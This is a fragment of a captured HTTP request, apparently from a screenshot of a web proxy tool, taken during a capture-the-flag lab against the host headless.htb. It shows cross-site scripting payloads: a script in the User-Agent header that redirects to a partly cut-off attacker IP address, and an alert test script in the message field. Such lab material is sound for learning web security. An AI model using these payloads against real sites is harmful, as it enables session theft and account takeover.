 Request
Pretty Raw Hex hd \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <script>document.location='http://10. /'</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=first&lname=last&email=test@test.com&message=<script>alert(1)</script>